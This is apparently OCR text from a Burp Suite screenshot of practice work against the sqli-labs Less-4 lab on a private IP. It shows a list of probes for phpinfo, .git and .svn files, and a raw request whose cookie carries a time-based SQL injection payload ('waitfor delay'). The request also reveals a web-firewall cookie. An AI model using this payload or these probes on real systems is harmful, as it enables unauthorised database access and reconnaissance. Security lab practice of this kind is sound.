 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.10 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Authz reCAPTCHA AuthMatrix
Intercept HTTP history WebSockets history Options
Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title Comment TLS IP Cookies Time Lis
1573 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 3066 HTML ÍøÕ¾·À»ðÇ½ 192.168.253.139 09:16:59 31 5... 888
1574 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 898 HTML Less-4 Error Based- Dou... 192.168.253.139 09:16:59 31 5... 888
1575 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 898 HTML Less-4 Error Based- Dou... 192.168.253.139 09:17:00 31 5... 888
1576 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 898 HTML Less-4 Error Based- Dou... 192.168.253.139 09:17:01 31 5... 888
1577 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 898 HTML Less-4 Error Based- Dou... 192.168.253.139 09:17:02 31 5... 888
1578 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 3066 HTML ÍøÕ¾·À»ðÇ½ 192.168.253.139 09:17:03 31 5... 888
1579 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 898 HTML Less-4 Error Based- Dou... 192.168.253.139 09:17:03 31 5... 888
1580 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 3066 HTML ÍøÕ¾·À»ðÇ½ 192.168.253.139 09:17:04 31 5... 888
1581 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 898 HTML Less-4 Error Based- Dou... 192.168.253.139 09:17:04 31 5... 888
1582 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 898 HTML Less-4 Error Based- Dou... 192.168.253.139 09:17:05 31 5... 888
1583 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 898 HTML Less-4 Error Based- Dou... 192.168.253.139 09:17:06 31 5... 888
1584 http://192.168.253.139 GET /sqli-labs-master/Less-4/ 200 898 HTML Less-4 Error Based- Dou... 192.168.253.139 09:17:07 31 5... 888
1585 http://192.168.253.139 GET /sqli-labs-master/Less-4/?id=1 ✓ 200 928 HTML Less-4 Error Based- Dou... 192.168.253.139 09:17:48 31 5... 888
1587 http://192.168.253.139 GET /test.php 404 416 HTML php 404 Not Found 192.168.253.139 09:17:49 31 5... 888
1588 http://192.168.253.139 GET /info.php 404 416 HTML php 404 Not Found 192.168.253.139 09:17:49 31 5... 888
1589 http://192.168.253.139 GET /phpinfo.php 200 66793 HTML php phpinfo() 192.168.253.139 09:17:49 31 5... 888
1590 http://192.168.253.139 GET /i.php 404 413 HTML php 404 Not Found 192.168.253.139 09:17:49 31 5... 888
1591 http://192.168.253.139 GET /pmd/index.php 404 421 HTML php 404 Not Found 192.168.253.139 09:17:49 31 5... 888
1592 http://192.168.253.139 GET /.svn/entries 404 420 HTML 404 Not Found 192.168.253.139 09:17:49 31 5... 888
1593 http://192.168.253.139 GET /.git/config 404 419 HTML 404 Not Found 192.168.253.139 09:17:49 31 5... 888
Request
Pretty Raw Hex \n
1 GET /sqli-labs-master/Less-4/ HTTP/1.1
2 Referer: https://www.google.com/search?hl=en&q=testing
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/99.0.4844.0 Safari/537.36
4 Cookie: safedog-flow-item=o43Rl7CA')%3B%20waitfor%20delay%20'0:0:15'%20--%20
5 X-Requested-With: XMLHttpRequest
6 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
7 Accept-Encoding: gzip, deflate
8 Host: 192.168.253.139
9 Connection: close
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Tue, 31 May 2022 01:17:01 GMT
3 Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9
4 X-Powered-By: PHP/5.3.29
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 689
8
9 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
10 <html xmlns="http://www.w3.org/1999/xhtml">
11 <head>
12 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
13 <title>
Less-4 Error Based- DoubleQuotes String
</title>
14 </head>
15
16 <body bgcolor="#000000">
17 <div style=" margin-top:60px;color:#FFF; font-size:23px; text-align:center">
Welcome&nbsp;&nbsp;&nbsp;<font color="#FF0000">
Dhakkan
INSPECTOR
Request Attributes
Request Cookies (1)
Request Headers (8)
Response Headers (6)
Search...
0
中
Search...
0 matches